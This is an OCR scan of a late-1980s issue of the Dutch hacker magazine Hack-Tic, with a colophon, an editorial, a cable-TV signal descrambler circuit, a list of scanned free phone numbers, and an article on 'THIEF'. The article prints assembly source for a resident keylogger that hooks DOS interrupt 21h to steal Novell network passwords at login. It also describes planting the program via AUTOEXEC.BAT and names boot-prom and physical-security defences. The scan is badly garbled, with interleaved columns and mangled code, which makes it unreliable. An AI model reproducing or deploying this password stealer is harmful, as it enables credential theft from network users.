

en Kleurrijkste Hacker-blad

### COLOFON

HACK-TIC: is Nederlands eerste<br>hackerblad. Het verschijnt zonder<br>enige regelmaat.

UITGAVE: met veel moeite en

zonder kennis van zaken.<br>REDAKTIE: The Key, John D., Tx,<br>Herman Acker, Peter Poelman,<br>Paul en Rop.<br>ILLUSTRATIES: Koen Hottentot.

KONTAKT: De redaktie iste berci- ken via p.b. 22953, 1100 DL Amsterdam, UUCP: ..!mevax!neabbs!rop. Op het FIDO net 2:280/t Hack Tic. 'Telex (modern 50 baud telecommu- nicatiecomfost van de PTT) <sup>12969</sup> neabs nl, telefax 020-763706. Zowel<br>bij telex als bij fax even vermelden dat het voor Hack-Tic is. Ons tele-<br>foonnummer is 020-6001480 (ons<br>superdeluxe antwoordapparaat<br>staat 24 uur per dag tot uw beschik-<br>king)<br>PRIJS: Losse nummers kosten 4<br>gulden, een abonnement voor 10<br>nummers (hoe lang het

maken op bankrekeningnummer 98.128454L t.nv. Rop Gonggrijp. Rekening loopt bij de verenigde spaarbank, postrek. no. 15368, Abonnementen beginnen mct het laatst uitgegeven nummer tenzij je bijdebetating een ander beginnummer aangeeft. Dubbelaummers zijn<br>natuurlijk ook duurder. Dit num-<br>mer kost  $f$  6,50<br>**PRIVACY:** Het is natuurlijk via<br>onze bankafschiften makkelijk na te

gaan wie er abonnee zijn. Heb je<br>een maatschappelijke positie die je<br>niet wilt verliezen dan kun je ook<br>geld of girocheque en adres bijslui-<br>ten in een envelop en die aan onze postbus sturen, wij weten dan ge-<br>noeg. De Hack-Tic wordt altijd ver-<br>stuurd in een neutrale envelop.<br>Hack-Tic is ook verkrijgbaar bij de goede boekhandel.

**DISCLAIMER:** Informatie in Hack-Tic dient slechts cen educa-<br>tief doel. Gebruik van deze informatie zou strafbaar/staatsgevaar-<br>lijk/stout kunnen zijn. De redaktie<br>wijst iedere verantwoordelijkheid<br>voor gebruik door lezers van de in<br>Hack-Tic opgenomen informatie af.<br>De mening van een auteur weer-<br>spiegelt niet nood parateurs etc. etc. mogca zonder voorafgaande toestemming van de redaktie (maar natuurlijk met bron-<br>vermelding) stukken overnemen uit de Hack-Tic. De bovenstaande dis-<br>claimer blijft echter van kracht. Nadruk van de gehele Hack-Tie is na- tuurlijk verboden.

NARESTELLEN: Oude nummers kosten ook fl. 4,- en kunnen via de redaktiepostbus besteld worden.

HOE; Hack-Tic werd met het WYSMRWYG (What You See Might Resemble What You Get) DTP pakket Ventura 2.0 gemaakt op een gammele AT. Print-outs van elke pagina werden met zo'n mo- dern lasergeval gezoeft en daarna

vermenigvuldigd. Dan nog even ergens laten vouwen, nieten em snij-

den en klaar was Kees.<br>VERKRIJGBAAR: Erg moeilijk, maar wellicht bij: Het Computer-<br>collectief, Fort van Sjakoo, Slager-<br>zicht en Athenaeum Boekhandel,<br>allen in Amsterdam, De Rooie Rat<br>Hond in Den Haag, De Rooie Rat vermenigvuldigd. Dan nog even er-<br>
gens laten vouwen, nieten en snij-<br>
den en klaar was Kees.<br>
VERKRIJGBAAR: Erg moeilijk, QPDRAC<br>
maar wellicht bij: Het Computer-<br>
collectief, Fort van Sjakoo, Slager-<br>
Deze Hack-<br>
zicht

in Utrecht, Dencker in Nijmegen en Athenacum in Haarlem.

#### ORDRACHT:

Deze Hack-Tie is opgedragen aan Caroline Nevejan. Haar GHP heeft meer hackers bij elkaar gebracht dan tien wetten kunpen verbieden!

Het is zolangzamerhand de gewoonte dat de Hack-Tic later ver-<br>schijnt dan is aangekondigd. Het<br>begint ook gewoonte te worden dat<br>we hier even zeuren over postachterstanden, stress en mismanagement. De officiele computerindus-<br>
trie kan nog wat van ons leren.<br>
'Wat hier zoal gebeurd is? De<br>
Galactic Hacker Party / ICATA89,

veel junkfood en het helpen van Joha Draper met zijn stcetch-oefe ningen zija wat sleutelwoorden.

Van onze chef Mystieke Betalin- gen kregen we het verzoek om opnieuw duidelijk te maken dat het opsturen vaa een beraalkaart niet voldoende ist Immers, daar staat geen adres meer op, en hoe moeten \* wij dan weten waar de Tic naartoe moet? Een briefje in dezelfde enve top doet soms wonderen. Belangstellenden èn het buitenland, doen er beter aan om contant geld en geen cheques te sturen. Het incas- seren van de buitenlandse cheques

kost in verhouding veel te veel geld,<br>en zo rijk zijn we ook nou weer niet.<br>Dan bestaat er nog het wijdver-<br>breide misverstand dat de Hack-Tic<br>een regelmatig verschijnend blad is.<br>Hack-Tic wordt uitgegeven door<br>een kudde o

en telt voor twee.

### De redaktie

### Video Signaaloptimalisator

Video S<br>
Bepaakde kanalen op<br>
TV zijn niet normaal te o<br>
Ze geven een streperig be<br>
ken verminkt. Hoe hard<br>
best doet: de TV weet Vid<br>
Bepaalde k<br>
TV zijn niet no<br>
Ze geven een s<br>
ken verminkt.<br>
hest doet: de<br>
brood van te b<br>
gaan denken

Bepaalde kanalen op de kabel-<br>TV zijn niet normaal te ontvangea.<br>Ze geven een streperig beeld en lij-<br>ken verminkt. Hoe hard je ook je<br>best doet: de TV weet er geen<br>brood van te bakken. Je zou haast<br>gaan denken dat men op gaan denken dat m<br>probeert om de uitge<br>matie aan je te ontho<br>Hack-Tic geeft d<br>nisch aangelegde lezz<br>heid om voor weinig<br>kanalen storingsvrij<br>Deze schakeling is "v<br>out". Dit wil zeggen e<br>sen een tuner (video-<br>en monitor zou

der) wordt als 12 V AC aangeleverd op de print (de getekende transformator is dus, extern). De conden-<br>satortjes in de voe-<br>satortjes in de voe-<br>dingsschakeling die-<br>nen om de voedings-<br>spanning voor de IC's<br>teontstoren, Linksbo- ven komt het cen modulator (zo'n<br>doosje) er achter<br>maar....<br>Er zijn meer optis<br>ma's in omloop, deze<br>zich van de rest doo<br>doen.<br>Over het schema<br>de voeding (rechtson<br>der) wordt als 12 \<br>AC aangeleverd op de<br>print (de getekende transforma con modulator (zo'n klein l<br>doosje) er achter hanger<br>maar.....<br>Er zijn meer optimalisat<br>ma's in omloop, deze onder:<br>zich van de rest door het doen.<br>Over het schema:<br>de voeding (rechtson-<br>der) wordt als 12 V<br>AC aangeleverd minkte videosignaal er in en rechtsboven komt het er brandschoon uit. Alle IC's zijn vrij èn de handel ver- krijgbaar en de hele schakeling zou nict meer dan enkele tientjes moe-

ten kosten. Over de componentenopstelling het volgende: de weerstanden met de rondies er in staan voor draad bruggen (weird....). De P1 potmeter<br>is om de signaalsterkte in te stellen. De tienslagenpotmeters P3 en P4<br>en de P2 potmeter zijn voor de synchronisatie (het "rechttrekken" van het beeld). Dit is allemaal op hct oog te doen. Het bijgedrukte printontwerp

tenslotte is de soldeerzijde op ware<br>grootte afgedrukt.

De redaktie aanvaardt geen en kele verantwoordelijkbeid voor op- geblazen TV's, gebrande vingers, geetste ogen eo andere typische techno-kwaaltjes. Remedie: blijven oefenen …





,



Printontwerp

Dit ts Kees. Hij hoeft niet bang te Zijn voor computervirussen want hij kopieërt moait software uit Amsterdam.



### Novell-hack

Als je via een Local Area Network onder MS-DOS files wilt kunnen bewerken kun je bijna niet om de Novell netwerksoftware heen. Of je nou op je werk of op school met Novell werkt: je hebt altijd te we bevoegdheden op het systeem. Hack-Tic helpt je door te dringen in het systeem met dit artikel van een anonieme auteur.

THIEF is cen TSR (Terminatc and Stay Resident; geheugen-resi- dent) programma voor de [BM compatible, geschreven in 8036 ma chinetaal. Het probeert om wachtwoorden voor het Novell PC Local Arca Netwerk te stelen. De oor sprong van THIEF ligt op cen school met cen bloeiende hack-cul tuur: George Washington Higl<br>School in Denver, Colorado USA.

Deze school is meer dan goed voorzien van IBM micro's. Vijf lo kalen van 30 computers hangen al-Iemaal via cen ethernet aan elkaar. Het netwerk draaì onder Novel. Vier van de vijf lokalen gebruiken boot-proms \* voor het opstarten van de PC's, De vijfde ruimte bevat IBM PS/2 model 80's (£) met kard disks. De systeembeheerders en an dere "power-users" maken graag gebruik van deze machines. Deze machines "booten" vanaf hun eigen hard-disks, zij gebruiken geen boot proms.

Op een van deze computers werd THIEF voor het eerst gesignalcerd, THIEF maakt namelijk gebruik van een zwakheid in de beveiliging tijdens de bootfase. In de AUTOEXEC.BAT file werd een<br>extra regel toegevoegd die een "ver-

borgen" programma op de boot schijf activeerde. Zodra er cchter cen programma met de naam LO- GIN wordt uitgevoerd komt THIEF tot leven en hij slaat alle toetsaanslagen op in cen (eveneens verborgen) file op de boot disk. De onbevoegde kan later terugkomen en kijken wal zijn val gevangen heeft,

Voordat we het "metabolisme" van THIEF verder gaan ontleden eerst even de zwakheden die deze hack mogelijk maken:<br>Een boot-proces dat veraaderd -

kan worden

- Fysieke toegang (door een on bevoegde) tot de computer

Beiden zijn goed te verhelpen. Boot-proms en een slot op de dear en klaar is Kees.

Terug naar het "metabolisme". Nogat verassend is dat het pro- gramma dezelfde "hook" gebruikt als de Novell shell. Het grijpt de centrale toegang naar DOS: inter rupt 21h \*\*. Het onderschept alle aanroepen naar DOS, Zodra een EXECute file call woedt gemaakt met de filename LOGIN wordea alle toetsaanslagen vastgelegd totdat het programma terugkeert naar DOS. Tijdens het LOGIN process

wordt het Novell wachtwoord ingetikt en dus is de hacker cen wacht- woord rijker. Het is allemaal oog iets te ingewikkeld; het programma had ook gewoon op de speciale No- vell inlog fuoctieaancoep kunnen wachten. Maar ach, zo werkt het

ook. Dit soort programma's zijn alles behalve nieuw. Ze zijn net zo oud als wachtwoord-beveiliging. Bestu-<br>dering van dit programma geeft<br>meer inzicht inde problematiek van<br>LAN-beveiliging.<br>De toekomst zal zeker geheel dering van dit programma geeft

nieuwe identificatietechnieken brengen. Net zo zeker is het dat zij begroet zullen worden door geduldige, enigzins doortrapte geniali-<br>teit.

Opmerking: THIEF werd door zijn maker ook wel GETIT ge- noemd. De maker was gelukkig on- voorzichtig genoeg om de source- code te laten slingeren.

\* Boot-proms zijn geheugen-

chips op de netwerk-interfacekaart.<br>
Zij zorgen ervoor dat er opgestart<br>
kan worden zonder dat er een disk<br>
(of zelfs een drive (!) nodig is op de<br>
betreffende machine.<br>
\*\* Interrupt 21h (hex) wordt<br>
door programma's gebru

### de code van thief:

Opm: Als aan het begin van de tweede kolom mog eens wordt ingesprongen dan betreft het cen ver- volg van de vorige regel.

```
cseg segment<br>assume<br>cs:cseg,ds:cseg<br>org 100h<br>public oi21,ac,<br>ob, fn, fh, flag,<br>ni21, jtov,oc,<br>lethro, wpwtf,
                                 lethro,wpwtf,<br>exist,create,
public cntr,<br>lits,begin<br>RADIX 16
start: 
                          push ca<br>push ca<br>push ca<br>pop de<br>pop es mov ap, ax<br>mov ap, ax
                           STI jap begin 
oi21 dd ?<br>ac dw 0<br>ob dw 80h dup (?)<br>buff2 db 80h dup (?)<br>fn db 'e:\testing:
 % OFF, '.tmp', 0<br>
searchl db 'LOGIN'<br>
foundf db 0<br>
fh dw 0<br>
flag db 0<br>
entr dw 0
 ni2l:<br>assume cs:cseg,<br>ds:nothing,
```
ne: jtov: exec: oc: es:nothing assume dercseg<br>
es:nothing ax, 4b00h push ds<br>
je exec puah ca puah ca Gmp foundE,Offh pop ds jne nc<br>
cmp ah,8<br>
je oc<br>
cmp ah,7<br>
je oc<br>
cmp ah,7<br>
je oc mov bx, ac<br>
mov bx, ac<br>
mov  ${b}x$ ,al<br>
inc bx<br>
mov  ${a}c$ ], bx push ax emp al, Odh<br>mov al, cs:flag jne lethro jne lethro<br>not at mov byte ptr cmp al, 0 [bx], Oah<br>
cmp al, 0 [bx], Oah<br>
not cs:[flag]<br>
mov ax, cntr lethro:<br>
inc ax pop dx<br>
mov cntr, ax pop cx<br>
cmp ax, 3ih pop bx<br>
db jtov pop ax<br>
xor ax, ax pop ds<br>
xor ax, ax xor ax, ax iret<br>mov cntr, ax iret mov flag, al<br>
pop ax<br>
mush for the scan<br>
call dword ptrinch that the push ail<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push ds<br>
push cs<br>
push cs<br>
push cs<br>
push cs<br>
push cs<br> pushf<br>call dword ptr look:<br>cs:[oi2l] push di

mov ai,offset searchl<br>mov cx,5<br>repe cmpsb pop di<br>
or ex,ex<br>
jz foundit<br>
ine di<br>
emp byte ptr<br>
[di+5],0<br>
je not\_found<br>
not\_found:<br>
not\_found: xor ax, ax<br>mov foundf, al<br>jmp short<br>endofsearch foundit:<br>mov ax,0ffh<br>endofsearch:<br>endofsearch: pop de pop es<br>pop si<br>pop di<br>pop ax<br>ret wpwtf: mov ax, 3d02h<br>mov dx, offset fn<br>pushf<br>call dword ptr<br>(oi21)<br>jnc exist<br>cmp al, 2<br>je create<br>jmp lethro<br>create:<br>mov ah, 3ch<br>mov dx, offset fn<br>mov dx, offset fn<br>mov dx, offset fn<br>mov cx,02h+04h<br>pushf<br>call dword ptr<br>[oi21]<br>jnc jnc exist<br>jmp lethro

lits begin: mov fh,ax<br>mov bx,ax<br>mov ax,4202h mov fh,ax<br>mov bx,ax<br>mov ax,4202h<br>xor cx,cx<br>xor dx,dx<br>pushf<br>call dword ptr<br>mov dx,dfaet ob<br>sub cx,dx<br>mov [ac],dx<br>ine cx<br>mov bx,fh<br>mov bx,fh<br>mov ah,40h<br>puahf<br>call dword ptr [oi21]<br>mov ah,3eh mov ah, 3eh<br>mov bx, fh<br>pushf<br>call dword ptr<br>(oi21)<br>jmp lethro db 30h mov<br>mov<br>mov mov ax,offset ob<br>mov [ac],ax mov ax, 3521h<br>int 21h<br>mov di, offset<br>oi21<br>mov [di+2],es mov [di+2],es<br>mov dx,offset

 $\tilde{\phantom{a}}$ 

exist:

ni21<br>push ca<br>pop ds<br>mov ax,2521h<br>int 2ih<br>mov dx,offset<br>lits

int 27h enda

end start

caeg

### SCAN 06-022... .

### Door: John D.

Hier zijn de resultaten van een totale scan van het 06-022....<br>nummerbereik (gratis dus). We drukken hier een selectie af: alleen<br>nummers die uitkomen in het buitenland, aan een modem hangen of<br>anderzins leuk zijn (PTT-Tel

De nummers die in het buitenland uitkomen zijn vooral voor de 'low-level' telefoonmaniakken interessant. Door een beetje te spelen met de diverse internationale signaleringssystemen kun je de centrale aan de andere kant er

De modemnummers zijn weer leuk voor de computerhackers. Vooral voor hen die de hete adem van PTT telecom middels een telefoonrekening in hun nek voelen is deze informatie wellicht motivatie om cens rustig (en volsteckt legaal) te genieten van cen aict lopende teller terwijl je toch on-line bent.

